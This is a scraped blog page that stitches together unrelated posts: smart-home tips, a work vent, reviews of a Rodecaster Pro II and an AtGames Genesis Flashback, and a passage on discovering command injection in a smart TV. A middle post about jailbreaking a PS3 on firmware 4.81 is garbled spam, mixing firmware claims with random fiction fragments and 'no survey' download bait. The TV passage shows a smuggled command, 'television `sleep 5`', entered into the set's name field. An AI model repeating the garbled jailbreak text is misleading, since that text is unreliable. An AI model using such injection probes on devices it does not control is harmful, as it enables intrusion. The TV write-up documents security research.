You’ve figured out the basics of setting up your smart home, now it’s time to raise your game. I’ve spent years installing, configuring, and tweaking dozens of smart home products in virtually every product category. Along the way I’ve figured out a lot of the secrets they don’t tell you in the manual or the FAQs, ranging from modest suggestions that can make your smart home configuration less complex, to essential decisions that can save you from having to start over from scratch a few years later.
Here’s my best advice on how to optimize your smart home tools, top tips and best practices.
1. Choose a master platform at the start These days, an Amazon or Google/Nest smart speaker or smart display can fill the role of a smart home hub (and some Amazon Echo devices are equipped with Zigbee radios).
There are three major smart home platforms on the market, and your smart home will probably have at least one of them installed: Amazon Alexa, Google Assistant, or Apple Home Kit. The industry now revolves around these three systems, and virtually every significant smart home device that hits the market will support at least one of them, if not all three.
These platforms are different, of course. Alexa and Google Assistant are voice assistants/smart speakers first, but the addition of features that can control your smart devices has become a key selling point for each. Home Kit is a different animal, designed as more of a hub that streamlines setup and management. But since Home Kit interacts , it too offers voice assistant features provided you have your iPhone in hand or have an Apple Home Pod.
All three of these platforms will peacefully coexist, but you definitely don’t need both Alexa and Google Assistant in the same home, and managing both will become an ordeal as your smart home grows larger. It’s also completely fine to use Home Kit for setting up products and then using Alexa or Google Assistant for control. If you have a Home Kit hub device (either an AppleTV or a Home Pod), you’ll want to use it, as it really does simplify setup.
2. You don’t necessarily need a smart home hub In the early days of the smart home, two wireless standards, Zigbee and Z-Wave, were going to be the future. These low-power radios offer mesh networking features that are designed to make it easy to cover your whole home with smart devices without needing to worry about coverage gaps or congestion issues.
The main problem with Zigbee and Z-Wave devices is that they require a special hub that acts as a bridge to your Wi-Fi network, so you can interact with them using a smartphone, tablet, or your computer (while you’re home and when you’re away, via the internet). Samsung SmartThings is the only worthwhile DIY product in this category at present; its only credible competitor used to be Wink, a company that is now on its third owner and which has a questionable future at best. The Ring Alarm system has both Z-Wave radios onboard, but it’s much more focused on home security than home control.
As simple as Smart Things and Ring Alarm are, you’ll still face a learning curve to master them, and if your home-control aspirations are basic, you might find it easier to use devices (and the apps that control them) that connect directly to your Wi-Fi network and rely on one of the three platforms mentioned above for integration. It’s worth noting here than the 800-pound gorilla in the smart lighting world—Signify, with its Philips Hue product line now offers families of smart bulbs that rely on Bluetooth instead, so they don’t require the $50 Hue Bridge.
That said, however, you’re limited to controlling 10 Hue bulbs over Bluetooth. The Hue Bridge is required beyond that, and it’s also required if you set up Hue lighting fixtures, including its outdoor lighting line.
The bottom line on this point: Unless you want to build out a highly sophisticated smart home system, I recommend sticking with products that connect directly to your network via Wi-Fi, rendering a central hub unnecessary.
3. Range issues can create big problems
The downside of installing Wi-Fi only gear is that everything in the house will need to connect directly to your router. If your router isn’t centrally located and your house is spread out, this can create range issues, particularly in areas where interference is heavy: the kitchen, bathrooms, and anything outside.
Your best bet is to check your Wi-Fi coverage both inside and outside the house before you start installing gear. Make a map of dead zones and decide whether you can live with them. If not, you’ll want to consider relocating your router or moving up to a mesh Wi-Fi network with two or more nodes. You can read more about mesh Wi-Fi networks here.
Interference can also be a troubling problem that changes over time. If your next-door neighbor upgrades or moves his router, you may find that an area of the house with a once-solid signal has suddenly become erratic. You can tinker with the Wi-Fi channel settings in your router’s administration tool, but deploying a mesh network is a more sure-fire solution. Netgear even has an Orbi mesh node that can be installed outdoors to cover your backyard.
4. You don’t need smart gear everywhere
Many a smart home enthusiast has dreamed of wiring his entire home from top to bottom with smart products. A smart switch in every room and a smart outlet on every wall sounds like a high-tech dream; in reality, it can spiral into a nightmare.
The biggest problem is that while smart gear can be amazingly convenient, it also adds complexity to your environment because all of it must be carefully managed. Does installing 50 firmware updates sound like a great way to spend the weekend? Or troubleshooting that one switch that just won’t suddenly connect properly? Deploying smart speakers all over house, so you don’t need to yell for one to hear you, sounds like a great idea, too—that is, until the speakers have difficulty deciding exactly which one you’re talking to.
Devices such as Leviton’s Decora Smart Voice Dimmer with Amazon Alexa make it easy to put Amazon’s digital assistant in every room, which sounds like a great idea until they start fighting each other to answer your commands. In choosing where to install smart gear, think first about necessity. The hard-to-reach socket where you always plug in your Christmas tree is a perfect place for a smart outlet that can be set on a recurring schedule. The kitchen is a great option for voice control, so you don’t need to touch anything with dirty hands. My living room feature is lighted by three lamps which would normally have to be turned off and on individually; with smart bulbs and Alexa, it’s easy to power them on with a couple of spoken words. But does the overhead light in the master closet really need to have any of these features?
And finally, there’s the obvious issue: Smart gear isn’t cheap, and outfitting a large home with smart gear can quickly become exorbitantly expensive. Think about what happens when your gear becomes outdated (and out of warranty)?
The bottom line: While it’s a great idea to install everything you think you’re going to use at the start of your project, don’t overdo it. You can always add on to your system down the road. Install smart gear only where you legitimately know you will use it.
5. Consolidate vendors It might sound like common knowledge to suggest you try to stick with a single vendor when it comes to all your switches or light bulbs, but it’s easy to be wooed by a product that promises new features or better performance. Avoid taking the bait: Over time, bouncing from one vendor to the next will leave you managing multiple apps, and you’ll likely get confused about which one goes with which device.
Many smart outlets and switches don’t carry a visible brand logo, so it isn’t always as easy as just checking the hardware itself to see where you should go. (Making matters worse, many smart products use a management app with a name that that has no relation to the hardware’s name.) And while most HomeKit-capable apps can control other vendors’ Home Kit devices, you’ll still usually need the official app to get things set up initially and to perform regular maintenance.
The good news is that Tech Hive has plenty of buying guides in almost every smart home category to help take the guesswork out of figuring out which brands to build your home around, so you needn’t experiment to find the best products on the market.
6. Give your gear short, logical names By default, many smart products will give themselves a name during setup that consists of generic terms and random digits, none of which will be helpful to you in identifying them later. It’s best to give your gear a short but logical and easy-to-remember name when you first set it up.
Start by giving all the rooms in your house a name in the management app, even if they don’t have any gear in them. (You might install equipment there later.) “Bedroom” is not a good name unless you only have only one. You’ll want to use the most logical but unique names possible here: “Master bedroom,” “Zoe’s bedroom,” “Guest bedroom,” and so on.
Now, when you install a product, standardize names using both the room name and a description of the item—or what the item controls. For example: “Master bedroom overhead lights” for a wall switch or “Office desk lamp” for a smart plug connected to said lamp. In rooms where you have multiple products, you can use a longer descriptor, numerical ID (1, 2, 3…), or something similar. In my living room, the three lamp smart bulbs are named Living room lamp left, center, and right, so if one isn’t working in the app, it’s easy for me to figure out which is which.
Doing this work up front will save you time if and when you connect your gear to a voice assistant. Not only does having a standardized, logical naming system make it easy for you to remember what to say, changing the name of a product in its app generally means having to re-discover the product within your voice assistant app, which is a hassle.
7. Wiring never looks like it does in the pictures
Manuals and online guides always make in-wall wiring look like a standard, well-organized affair, but I can assure you that many an electrician has taken some significant liberties with the way that switches and outlets are wired in the average home. Don’t be surprised to find multiple black line/load wires when you expected to find just two, strange in-wall hardware that doesn’t look like the picture, and wiring that simply doesn’t make sense.
The neutral wire required by the vast majority of smart switches and outlets is typically white. So which of these two white wires is the neutral? Of course, you can always experiment as long as you’re patient. There’s little risk of damaging the product if you miswire it the first time. Just make sure you’re turning the power off at the circuit breaker before you touch anything.
As a last tip on wiring, note that neutral (typically white) wiring is essential for most of the smart switches on the market. If there is no neutral wire in the electrical box where you want to install a smart switch, you’ll need to seek out the handful smart switches and dimmers that don’t require a neutral wire, like these C by GE models or certain switches.
8. Expect problems to emerge without warning
You know how your computer suddenly starts crashing every day, or your printer abruptly vanishes from the network? The same kind of things happen to smart home gear, which, after all, are miniature computers of their own, all prone to the same types of issues. Expect the occasional product to abruptly disconnect from your network, vanish from the management app, or stop working altogether—even after months or years of otherwise trouble-free operation, without any discernable reason. In many cases, you’ll need to manually reset the product to get it to reconnect to the app. Sometimes the app will guide you through this process, otherwise a quick Google search can get you squared away.
9. Pay attention to battery life
Devices not attached directly to the grid rely on battery power to operate. Door/window and motion sensors, smart locks, smart doorbells, many cameras, smoke alarms, and more are all likely to require regular battery replacements or recharging, and while many devices claim to last for multiple months or even years, the reality is often shorter than that.
Take stock of the batteries each of these devices use—some are truly oddball cells that you won’t have in the junk drawer—and keep spares on hand for when they die. Devices that use a rechargeable battery like the Ring Doorbell are supposed to alert you via the app when the battery is running low, so you can recharge it before it goes totally dead, but my experience is that these alerts are rarely actually delivered (or end up being ignored).
If your Ring Video Doorbell’s battery is dead, you’ll never know if someone’s ringing the bell (which, in my case, usually means a “missed delivery” slip from FedEx). I check my Ring’s battery life in the app once a week (it’s under Device Health), and when it hits about 35 percent, I remove the cell and charge it back up (you can also buy spare Ring batteries and just swap a dying battery for a freshly charged one).
10. Dimmers can be particularly problematic
Electrical dimmers like the old-school wall-mounted dial type work by lowering the amount of electrical current being sent to the load device, which will, say, lower the brightness of an incandescent bulb or slow down a fan. Unfortunately, dimmers pose particular problems for many devices. Smart home devices are especially problematic when dimmers are attached, because they contain electronics and radios that simply won’t work if the power isn’t coming through at full strength. As such, it’s a bad idea to connect devices like smart light bulbs to circuits that are connected to a dimmer.
On a similar front, you’ll need to be especially observant if you replace an old toggle switch with a smart dimmer. As a shortcut, sometimes switches are wired with pass-through circuitry that is meant to pass along current to other devices (such as a nearby power outlet). If you swap out this switch with a dimmer, you might inadvertently connect the dimmer to those outlets, causing them to lose all or partial power, making for a complex troubleshooting session.
1 note
·
View note
Text
I need to be petty for a moment.
I am very lucky to have a job where I can telecommute. Some people don’t and they’re either still working or they’re jobless, and I know I have no right to complain about my stable job.
However, a lot is getting dumped on myself and two of my coworkers. First, we were told that three days a week, we (the admin assistants) would need to go into the office, get the mail for our department from where the office manager had left it, open all of it, scan it and get it taken care of. We were also to print off everything that needed to be mailed for the entire department and get it ready to mail, meaning it would need to be put into envelopes and have the postage put on it. We are also now responsible for filing any loan docs we received, printing them out, putting them into file folders, and filing them in the cabinets. We also were to take all of the outgoing mail for the entire building to the post office. This, which was usually done by three different positions within my department, was to be split between myself and three coworkers. Then, I was told not to come into the office for two weeks because someone in Kit’s work building tested positive for COVID-19. So all of that has been placed on my two coworkers.
And now, we’re being told that to limit the amount of people going in and out of the office, we’re supposed to go pick up the mail for the entire building, sort our mail out, and leave the rest for someone else to deal with. I’ve been told that there’s no way to split this up between more people; when we were first told about this, I told my supervisor that something had to give because this was a lot to put on just us, especially with all the other changes going on. We were barely keeping up with the new procedures before this got given to us. I was told there was nothing that could be done.
I have a one on one phone meeting with my supervisor tomorrow that I’m hoping gets canceled because my brain to mouth filter shut down last week; what I want to say is that I’m miserable, that I’m feeling overwhelmed and I’m spending most of the day crying at my desk while trying to get everything done, but when I reached out about being overwhelmed, I was told nothing could be done. What will probably happen is that I’ll say I hate this fucking job, I don’t want to hear her tell me again that everyone comes to me because I’m reliable (because that means everyone thinks the rest of my department is unreliable, but I seem to be the only one that realizes that), and I should take getting everything dumped on me as a compliment.
I will likely not say anything. I need my job, I can’t afford to be unemployed right now. I’ll just sit through it, let her say whatever she wants to say, and get back to work as quickly as possible.
On top of this, my TV has stopped working with my PS4. I turn everything on, it works for a bit, then my TV will just turn off and won’t turn back on until I turn off the PS4 or disconnect the HDMI cord connecting the two. I tried switching cables, I tried changing settings, updating firmware... everything I’ve done was just a temporary fix, it would stop working again after a short time. My TV and PS4 have kind of been keeping me sane during all this; I turn on Twitch streams or YouTube videos and it’s like having a friend talk to me while I’m working. Kit’s home right now, and we talk occasionally, but she has her own work to do. I’m making it work, playing stuff on my phone or iPad, but its just one more thing I have to deal with and I don’t have it in me to deal with it.
I should go to bed.
3 notes
·
View notes
Text
Jailbreak a ps3 4.81 without downgrade


No needs to downgrade firmware or E3 Flasher needed.
Just give me a pool cue and a broken beer bottle. They ran along what used to be a wide airport access, with their cameramen rolling along behind. Either way, she had to finish and earn as many viewer points as she could. Would she have enough juice in the end to pass him and win. She told me so herself, in this room, not an hour ago. Ansell, with another cry of bewilderment, let herself drop helplessly into the nearest chair. FEATURE - Compatibility with the latest version final fantasy x fortune sphereĪnsell looked at him with growing perturbation. FEATURE - Added COBRA PATCH 7.30! FEATURE - Compatibility PS2 games. Ability to Downgrade from any CFW with QA active Flags. Update from any possibility of CFW (CEX). faros pizza middlevilleīuilt on the basis of OFW 4.81 SONY. Too slight, in any case, to account for the velocity with which that comparatively light vehicle careered towards the curtain.Īs I approached, a bulky female who had been in my elevator swept past me and was going on through, but a man sidestepped to cut her off and asked politely, "What is your firm, please. I think we might do well to take a look at some of the women in the cast. When he crouched to wait for the river traffic todwindle, Amaranthe groaned. Thanks to the recent dry weather, nothingflowed out of it. I worked in a small, family-owned, high-volume, high-precision machine shop. Once the console has loaded, head to Settings – > System Update -> Update via Storage Media -> Proceedīut then, I was always at work, or at least that was how it seemed.

Step 5: Plug the USB into the PS3 console (off), and then turn it on.
This folder contains the ps3 downgrade for 4.81 ofw to 3.55 ofw.
PS3 Jailbreak 4.75 download and password : Now PlayStation 3 4.75 Jailbreak available PS3 Dump Checker No Updates Needed (Homebrew Apps that are no longer affected by firmware updates). PS3 JAILBREAK 4.21 DOWNLOAD NO SURVEY NO PASSWORD.
firmware 4.75 Double click the downloaded.
In order to download PS3 system software version 4.87, you will need a minimum 200MB of free space on either the PS3 Hard Disk Drive (System Update) or … An update to the PlayStation 3 system software was released on 12/03/20.
PlayStation®3 System Software Update 4.87.
He began striding across the baseball diamond.Īs I leaned through the window to kiss Debra, I saw Megan reach beside her seat and check the rifle. At the same moment, the back doors of the van flew open, and the little Chinese man got out as quickly and lightly as a bird. Once again PS3Xplioit developers team has done a great job, with the help of many new jailbreak files for a ps3 gaming platform. Aunt Lally improved the occasion by telling us that we would get our reward in heaven hereafter by working for the Lord, and warned us on no account to go into the village public house with our collecting box.Ĥ.55 CFW ARCH CEX No-BD RC1 [Based on OFW 4.55, Disabled coreOS ECDSA integrity check (LV0), LV1: patched disable LV2 protection, LV1/LV2: Peek & Poke, RSOD Bypass, Compatibility PS1/PS2/PSP Games Remastered/Minis, Patch in this article, I am gonna show you how to jailbreak ps3 super slim cfw/ofw, ps3 slim, and ps3 fat (4.81, 4.82, 4.83) You can easily jailbreak your PS3 console with this method. Anyway, the pennies suited us because they set up such a suggestive response when we rattled them in the tin. Ps3 Jailbreak 4.81 freeload - soulcleverĢ9 November 2021 - She wanted to save her threepenny bit (silver in those days) for Church collection, she said.
PS3Xploit: PS3 4.81 Exploit, Downgrader & 4.81 IDPS Dumper.
Ps3 Jailbreak 4.81 freeload - soulclever.
Ps3 4.81 downgrade PS3 Firmware Collection | - The Independent Navigation:

0 notes
Text
Rodecaster Pro II: 11 Things I Like About it and 6 Things I Don't
The Rodecaster Pro II is the new device from Rode. Today I compare it to the Rodecaster Pro I along with some other devices. This device is $700 and (IMHO) not for someone who is just doing some casual interviews via zoom. Feel free to follow/subscribe, and check out any of the other 833 episodes I have.
SPONSOR: Focusrite The Vocaster Series Made For Podcasters
AutoGain - Easily set your levels with the click of a button, with more than enough gain on tap (70dB) – no booster is needed
Enhance - Four podcaster-approved voice presets bring out the best in any voice
Mute - Silence the mic with the touch of a button - don’t let unexpected interruptions get in the way of recording
Connect your phone - Record phone calls, high-quality music, or other audio from your device, seamlessly
Record to a camera - Plug in your camera and record directly to its memory card
Loopback - Stream calls or any other audio you can think of from your computer with two sets of stereo loopback
Included software - Hindenburg Lite to record, three months of SquadCast Pro + Video to bring in your guests, and six months of Acast Influencer to publish, you’re ready to get your show out there
Learn more at: Focusrite.com/Vocaster
Things I Like About the Rodcaster II
It is an interface, recorder, headphone amplifier, and jingle palet all on one
They make updating the firmware (and there WILL BE UPDATEs) INSANELY Easy.
Super QUiet Preamps
Automatic Monitor Muting
Smartpads now play sounds, control midi devices, and add effects
Only record the channels you need (FINALLY!)
No More Polywave
Ability to put the unit on a stand and get it off your desk
USB C Electric input which makes it easy to run on batteries.
Flexible input assignments and color coding
In addition to Aphex processing, new 3-band EQ
THINGS THAT ANNOY ME
Multiple outputs are confusing and seem to change without me doing anything. I need the ability to turn on and off mix-minus. This is available on USB2, but if I am using (only) that option when I fire up the software on my computer, it won't connect to the unit because I'm not on USB 1. If I want to tie this into my DAW, tracks 1 and 2 are the stereo mix. This means my first slider is #3.
The fader features fades out for X amount of seconds and keeps everything faded out. After the X amount of time it should unfade everything. This is an easy one to trip over.
Set the Lights Brightness level sounds great, but I couldn't tell a channel was muted because the lights were so dim. This is (again) operator error, but frustrating.
Loss of count down number is replaced with a pie chart. Those with older eyesight prefer large numbers.
I am required to take the cover off to turn the unit off. I use to be able to press the on off button twice and leave the cover on.
Loss way to have a CONNECTED phone call. ON the ROdecaster 1, I could plug in a TRRS cable and the phone did everything like usual. Now if I want to make a phone call, I HAVE to use Bluetooth. When I plugged in the SC19 cable, the Rodecaster rebooted and the sound out of my phone was unusable. I was somewhat bummed after spending $30 on a cable, that I can't use it to make phone calls on my podcast without using Bluetooth. I need to remember to turn off Bluetooth on the unit as my phone keeps connecting to it.
Comparing it to Some of the Competition
Zoom Podtrak P4
I refer to this as the swiss army of podcasting. It does everything. It is an interface and a recorder, headphone amp, and jingle player, and it comes in at $200ish. Yes the preamps won't be as steller, but as you heard today the hiss is minimal in some cases.
Focusrite Vocaster
This unit is NOT a recorder, but setting it up and recording into software is super easy. You can send the main outs to a recorder, connect via blue tooth or WIRED TRRS cable. The "2" has blue tooth and output to go to your camera. This one wins the "I need something easy" conversation.
Rodecaster Pro II
This is for live streamers who want that audio processing to go out on the video as they record it (no post-production). They want to play sounds/music and have flexible configurations.
Final Thoughts
While the Rodecaster Pro II currently drives me a little nuts, I'm not worried. Rod has done a great job communicating with their users and has already made videos on future updates (to calm any fears). So while this current unit has me scratching my head, Rode has demonstrated they listen (the stand attachment on the back of the unit screams "We heard you want your desk back").
Don't Buy This If
Nobody is telling you your podcast sounds bad
You think this will solve plosives (it won't that is mic technique)
"I don't know, it sounds cool" (unless you have $700 in your couch cushion).
You think this will help you grow your audience (again unless you have REALLY bad audio, it's the CONTENT that helps grow the audience).
Join the School of Podcasting
When you join the School of Podcasting you can quit worrying about: Are people going to listen to me? (Yes, cause I'll show you how to see what they want). Am I going to sound stupid? (No, as I'll show you the magic of editing) It will cost a million dollars (No, I'll have you sounding like a million bucks without spending a million bucks). I don't anything about this technology (You said the same thing about driving). Get access to: Step-by-step tutorials, live group coaching, a mastermind group filled with brilliant podcasting minds, and the ability (via a free app) to text me, send me video, audio, etc. It's unlimited time-shifted one-on-one consulting. It's like having a podcast consultant in your pocket.
Still unsure? The membership comes with a 30-day money-back guarantee Go to www.schoolofpodcasting.com/start
Mentioned In This Episode
Rode Rodecaster Pro II
Rode Rodecaster Pro I
Zoom Podtrak P4
Focsurite Vocaster
Sweet Water Podcast Equipment
Rode SC-15 Cable
School of Podcasting
Podcast Studio Pro
This is episode 834 which originates at www.schoolofpodcasting.com/834
Check out this episode!
0 notes
Text
A Look at the AtGames Sega Genesis Flashback HD
For many out there, the term AtGames, will leave quite a bitter taste in your mouth, and you know who you are. To put it blunt and over the top as possible, AtGames are considered by many as the one of the worst things ever to come on God’s green Earth.
I’m sure even some people will spit on it and then light it up with a lighter they got from the dollar store if they’re feeling an extra bit melodramatic, or of course just want to use their products to roast some crispy and delicious marshmallows, yum indeed, problem is, I don’t really ever eat marshmallows since they more or less just give me severe headaches, and most of the time I just prefer to sit back with a nice cold beverage like a Pepsi, this boy doesn't drink for sure, and just enjoy life as it was intended, without of course lighting a console on fire, I would not recommend something like that, if anything, I’d rather just light up some twigs and throw them at the neighbors to give them a scare. Anyways, for those who don’t know who or what an AtGames is, like seriously what is an AtGames? Well it’s not really a what more as it’s a who, in this case, it’s a company, that is mainly known for distributing licensed aftermarket plug and play consoles in North America and I guess Europe too, that may I add pretty much always dwindle down to either early Sega (Master System or Genesis) consoles and old-school Atari, with of course these being emulated, now many of these releases are more than just simple plug and plays, and some of them might I add are quite unique in fact, in a similar fashion to the huge flood of Master System rereleases that are still seen even today in Brazil from Tectoy, with AtGames, you’re going to notice that there are alot of different models and all of them like many aftermarket consoles have their own flaws that usually, especially in AtGames’s case end up being huge turn offs for a consumer, yet each model does have pluses in their own little way I guess you could argue. Regardless I’m not trying to say AtGames is a terrible company, or a great one either, most of the problems people will say about their older Genesis plug and plays and portables (yes, you heard me right they have a few portable variations of what is pretty much a mini Sega Nomad with SD card support) is the audio, and quite honestly the reputation for their poor audio, is definitely something that isn’t over-exaggerated, if you’re an audio nerd, someone who deeply cares about the accuracy of how your audio is being emulated, let me just say I do not recommend getting any of their older model consoles, or even portable for that matter, especially to note with the portable, is that if you keep it just a tad bit too high, you even have a chance of blowing out the speaker.
Now, just for some clarity, the Console that I’m going to be reviewing today, hands-on first experience I guess, is actually quite a new piece of hardware, it is a 2017 model of the latest console released by AtGames, The Sega Genesis (or Mega-Drive) Flashback HD, which yes does feature HDMI support! This console, just from the trailer is boasted to be a huge if not entire overhaul of AtGames trying to clear their bad reputation and create something that many gamers will cherish and hold onto, or atleast have fun playing without the audio blasting your ear canals and making them bleed, but a promise really doesn't mean anything unless there is real action and improvement involved along the way.
But let’s start from the basics, first off, you will notice that unlike the other variations of the Genesis consoles, this one is actually built to resemble an actual Genesis model, and fortunately even the best looking Genesis model in my opinion anyway, the Model 1. The console itself just from the looks department does sport many similarities with it being based on the Model 1′s shell design, yet also is much tinier and better compared in size to the model 3 Genesis than the model 1 or 2. One thing to be noted about this console is that, it is often compared to the NES Mini and SNES mini, and a reason for this, is because, well not only does it boast to have numerous built in games, 81 in fact, which well we’ll discuss that amount a little later, but it also does appear as said earlier, as a miniature Model 1 design, similar in fashion to the Mini Nintendo consoles, the Flashbacks also happen to have been originally released a wee bit after the NES Mini’s debut on the market. I personally haven’t touched a NES Mini or SNES Mini, so I wont do any real comparisons, rather for now, I’ll just focus on the Flashback itself and what it brings to the table of the home consumer market.
Now I've talked a little bit about the design of the console, and before I go into actually playing the thing, let me just say, when I bought this product, I wasn't expecting much from it, my expectations were quite low, from being a consumer who has gone through two AtGames Genesis consoles, I wasn't exactly disappointed with them, as for what it was, the price was a decent price, yet I did go ahead and just took them back anyways, as I just went ahead and preferred to just keep the money instead of just keeping the console, silly I suppose, but as someone who has experienced and can see why so many people are not a fan of these consoles, my expectations, as I stated were a bit on the lower side, I wasn't expecting the Flashback to compare to anything like the official Sega Genesis, but I will say that just from the super nice packaging and actually quite decent build quality of the console, already I’m quite impressed with what I have, it’s honestly kind of cool having anything miniature right? Especially something that has BLAST PROCESSING! The Console doesn't feature volume control nor does it feature a headphone jack like the real Model 1, but it’s only expected for corners to be cut, nor are such things on the original hardware even really viable to me personally as a consumer. Alls I really want is something that plays nice, and that’s what we all really want, but of course I will say this right off the bat, a huge plus of this console already is just how it looks and how it feels. The two wired and wireless (yeah, that’s alot of controllers, tell me about it *phew) controllers that you get when you purchase the console all feel great, and interestingly enough, the wireless controllers actually have two extra buttons in the middle for rewinding the game you’re playing for roughly six seconds, giving yourself a second chance at a game, or just looking at some slick moves you pulled, and also bringing up a menu that goes back to the interface of the Flashback, which yes, the Flashback does feature an interface, but I’ll talk about that a little later, the only real downside of the controllers I can say is that I’ve heard the 3-pad Genesis controllers are not compatible with the system, not just the interface, but the system entirely, that may have been fixed in a newer firmware update, but as far as I’m aware, for what I have, they do not work, only 6-button pads work on the console, which in retrospective, is not a total lost as you can still at the very least of course play games on the console with the controllers they give you, or one of your old 6-pad controllers, even though, they honestly feel just as good as the older 6-pad controllers. Overall I’d say the build quality, presentation, and design of the Flashback from a physical point of view looks quite stellar for a aftermarket console.
Alot of times, the main attraction of these aftermarket consoles is that they’re generally much cheaper than real hardware, with of course cons because of that, and alot of times, they even feature built in games, or rather some simply not only feature built in games, but they even upscale them without having to spend ridiculous amounts of money just to upscale your original hardware. Currently, as what I've seen Flashbacks usually go for around $70 USD currently, and you have to think, not only does this console promise a multitude of games, it features four controllers, a Model 1 reinvented design with some changes of course for good or worse, and even an HDMI output, something that the original Genesis would not normally support. So is this console really worth such a high price? Or is this really just a waste of money? Well before I say anymore about that, let me talk about what you’re getting yourself into behind just the little shell and controllers that are nice and pretty. The Genesis Flashback features a large amount of games, promised to be 81 built-in, which at a further glance should be noted, that not every game on here is a Genesis game, as some games in fact happen to be (another new addition to the Flashback besides pretty HD quality, time travel powers, and other things) Master System and Game Gear titles, of course the two sharing the same hardware, and the Power Base Converters existence being a thing, it only makes sense for them to add such games to the library, now there are not many of course, only a few like Fantasy Zone and Sonic Chaos, but atleast for me anyway, they’re actually quite a really nice addition that I actually really enjoy and am glad to see there, the console does feature a few other non Genesis games, that are just strange old homebrew titles, but luckily there’s only a few so it wont clutter the library, or really affect it too heavily, as in my opinion, for what you get, it does feature quite a nice library of games, from the obvious Sonic the Hedgehog titles, to some Alex Kidd games, and even the Mortal Kombat series. The Flashback also has quite a decent support of RPG games built in if that’s your goto, and what’s very cool about the console itself, is that you can actually play cartridge games on the console, as it does feature a cartridge slot, only making it even more like it’s big brother, the Model 1. In order to access any of these actual games though, you are taken to the interface of the Flashback, and while to many people it’s not really cited as anything stellar, it does what it should, and there is a bit of input lag once in awhile, and the layout requires the trigger pads, rather than the d-pad for browsing, which yes, is quite strange, it still at the end of the day does look quite pretty as you do get to see alot of nice old cover art from classic Genesis and even a few Master System titles. Now the games themselves, as far as I’ve seen and played, they all run quite well and the sound is pretty much on point atleast in terms of emulation. There is a bit of noticeable staggering or choppiness in some games like Sonic the Hedgehog, but when you’re busy enjoying the game, it shouldn't bother you too much. The games have sometimes frozen on me, but with a clear reset, they work again, and with the new addition of save states and rewinding, it does avoid soft locks quite a bit. There is quite a huge negative about the Flashback though when it comes to cartridge games, is that some games will not work at all, unless of course you modded your Flashback to play such games. Simply put, games like Sonic 3 and Knuckles will not work with Sonic 3 attached, as the console will pick up both cartridges and show both on the screen as to either choose from Sonic 3 or Knuckles, which yes, totally removes the lock on features you could get from any Genesis Sonic title that is normally compatible. Now previously mentioned with modding and taking a dangerous risk with your Flashback, you can manually add games with a micro SD, and some games that wont normally run off a cartridge can run, if it’s loaded from the system, there have even been some people who have installed retroarch on the system and enabled it to not only play Sega CD titles, with a micro SD of course, but also 32X titles like Knuckles Chaotix and the god awful Spiderman Web of Fire, actually you know what that seems awfully mean to shred on that game, I tell you what I need to give that game a try again and just see how well it fits into my modern day brain, maybe even review if I actually have motivation for such an awfu- I mean uh Sega 32x game.
With all of this mentioned, does the Flashback hold up to it’s 70 dollar price? Well besides some compatibility and minor graphical issues, I’m perfectly happy with the thing, as someone who can’t afford to collect Genesis games, this is quite a nice alternative for me, and I’d say it is for anyone in the same boat. Now for the adventurous and vanilla types, or rather just even collectors, it is of course better to just go ahead with a real Sega Genesis, as that is of course going to have the best compatibility as it is the real hardware and no emulation problems will be found. They’re also sold in a multitude of models and support addons, so if you’re into collecting that, then go for it, but say if you just want a budget hd console that can play Sega Genesis games as they were intended, well while I can’t say this does it entirely 100 percent accurate, I can say, that for the most part, all the games on this console play perfectly fine, and it is a much cheaper alternative than to just buying a real Genesis, as it also doesn't feature a region lock, unlike the real Genesis and Mega-Drive hardware. With all considered of the console, despite the flaws, I would say that this console is something that you should keep your eyes out for, if you are looking to play Genesis games on your HDTV for an affordable cost, and if you want it to come with a bunch of games of course aswell, and as I said earlier, it does feature quite a bit of controllers and two controllers ports, so if you ever have someone come over, the Flashback already has got you covered. I’d say just go for the thing, hell I got mine used on Ebay for about 50 dollars, which was probably a stupid idea in hindsight, and it definitely did lower my expectations even further then it just being an AtGames product, but with that said, despite it being used, despite it being an AtGames product, it still stands out as quite a very good aftermarket mini console, that is very much worth your time if you want something affordable, and also compact that plays Sega Genesis titles.
#atgames#sega genesis#plug in play#retro#review#master system#nackdemweasels#console#console review#blast processing#genesis review#sega genesis review
1 note
·
View note
Text
Hacking A Smart Tv Mac

The companies making internet-connected smart televisions have drawn criticism for collecting and sharing user data. If you want effective protection from unscrupulous companies, shifty hackers. Feb 14, 2018 Constantly update your smart TV firmware and the apps running on it (most smart TVs have an auto-update option). Prefer wired connections over wireless because they’re more difficult to compromise.
Hacking A Smart Tv Mac 10 15
Smart Tv And Hackers
It was one of those lazy evenings, just watching TV after a long day. I was tired but kept on thinking about a vulnerability I found earlier on in a router someone gave me. Finding a flaw in such a device is always quite fun because you often see things that aren’t meant to be seen by the users, except the developers and maybe the company’s tech support team.
Since I was very tired, I just wanted to set the sleep timer on the television and lie down. But while setting the timer I wondered about other possible menu functions, and if there any hidden features that are only meant for the support team or the developers. After a quick Google search on my mobile phone I found out that this brand of televisions has a code that opens a hidden menu.
This piece was originally published on Netsparker, developer of a website vulnerability scanner used by companies including Samsung, Verisign and NASA.
After opening the settings and typing in the code on my remote control, another menu popped up on the left side of the screen. Almost all of the categories it showed weren’t accessible. I could only activate “Hotel Mode” and view the version number of the set.
I wanted to find out more about the TV. Within the settings, there was a category called “info”. I opened it and only saw some more version numbers. Then something else caught my attention; I could actually give my TV set a name.
The vulnerability in my Smart Television set
When you work in Information Security, you can’t help but to test some payloads you use on a daily basis on other input fields you encounter. It might be a GET parameter on your router’s web interface, the control panel of your new printer, or, in my case, a TV. So I thought it would be fun to rename my TV to “television `sleep 5`”.
The companies making internet-connected smart televisions have drawn criticism for collecting and sharing user data. If you want effective protection from unscrupulous companies, shifty hackers.
Upon opening the case of his 40″ Hisense Smart LED TV, he discovered that the logic board actually had two unused USB pads — what luck! He tapped off of them to get 5V @ 500mA to power the Pi.
After entering and submitting the payload from my remote ,the settings menu just froze for a long time. Once it was responsive again I changed the name so I could select other menu entries. I didn’t really think that I had just found a command injection or something similar. It’s not odd for my TV to hang for a few seconds before changes are made, but because now it took a longer time to become responsive, it made me curious.
The time did not match my input as it was way longer than five seconds. I thought it might have something to do with the backtick characters I injected. Maybe the TV did not expect them and threw an error which prevented it from loading. I typed in “television `sleep 0`” and tried it again. It loaded instantly.
There is something definitely happening, but was not sure what and how. So I decided to measure the time. It turned out that it always took the television set three times longer than the input number to become responsive, as shown below:
sleep(2) - 6 seconds
sleep(3) - 9 seconds
sleep(5) - 15 seconds
